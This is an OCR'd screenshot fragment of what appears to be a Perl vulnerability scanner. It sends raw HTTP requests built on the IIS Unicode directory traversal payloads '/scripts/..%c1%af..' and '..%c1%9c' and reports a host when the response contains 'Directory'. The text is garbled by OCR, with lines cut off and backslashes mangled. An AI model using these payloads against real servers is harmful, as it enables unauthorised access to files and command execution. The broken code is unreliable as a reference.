
"$host/scripts/..%c1%9c.
＼n";}}
# ---------------test method
my @results=sendraw("
/scripts/..%c1%af../winn
HTTP/1.0＼r＼n＼r＼n");
foreach $line (@results){
if ($line =~ /Directory/) {$
"$host/scripts/..%c1%af.
＼n";}}